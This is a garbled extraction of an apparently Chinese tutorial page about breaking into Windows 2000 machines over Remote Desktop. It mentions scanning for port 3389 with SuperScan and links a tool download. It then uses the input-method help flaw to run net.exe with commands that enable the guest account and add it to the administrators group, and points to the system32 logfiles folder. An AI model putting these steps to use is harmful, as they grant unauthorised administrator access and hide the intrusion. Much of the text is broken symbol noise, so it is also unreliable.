## :Win2K PDF

## https://www.100test.com/kao\_ti2020/250/2021\_2022\_\_E7\_BD\_91\_ E7\_BB\_9C\_E6\_9E\_84\_E4\_c40\_250399.htm

WIN2000

WIN2000

WIN2000

WIN2000

 $\sim$  3389, and  $\sim$  3389, and  $\sim$ 

WIN2000

WIN2000

http://minisql.51.net/rj/WIN.zip 2 superscan

 $3389$ 

WIN2000

CTRL SHIFT

 $\overline{a}$ 

 $\frac{1}{2}$  (i)  $\frac{1}{2}$  (i)  $\frac{1}{2}$  (i)  $\frac{1}{2}$  (ii)  $\frac{1}{2}$  (iii)  $\frac{1}{2}$  (iii)  $\frac{1}{2}$  (iii)  $\frac{1}{2}$  (iii)  $\frac{1}{2}$  (iii)  $\frac{1}{2}$  (iii)  $\frac{1}{2}$  (iii)  $\frac{1}{2}$  (iii)  $\frac{1}{2}$  (iii)  $\frac{1}{2}$  (iii)  $\frac{$ 

, and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con URL" WIN2000 "c:\winnt\system32" ... ... "

## SYSTEM32

已经补上了这个漏洞),打开"帮助"一栏中"操作指南"

"net.exe", "net.exe"  $\mu$  and  $\mu$  and  $\mu$  and  $\mu$  and  $\mu$  and  $\mu$  and  $\mu$  and  $\mu$  and  $\mu$  and  $\mu$ .c:\winnt\system32\net.exe "user guest /active :yes"点"确定"。这一步骤目的在于用net.exe激活被禁止使用 guest when the second term  $\sim$  "user the add" add"  $\sim$ 

 $\alpha$  guest  $\alpha$ "user guest ", " guest 码。最后,再次修改,填入"localgroup administrators guest /add, guest

 $id$  ip

"guest" , expect that is a set of the set of the set of the set of the set of the set of the set of the set of the set  $\frac{1}{2}$ ,  $\frac{1}{2}$ , "Wicrosoft "Microsoft"



 $\mathcal{D}$ ,  $\mathcal{D}$ 

net.exe

winnt\system32\logfiles

 $1\qquad2\qquad3$  $100Test$ www.100test.com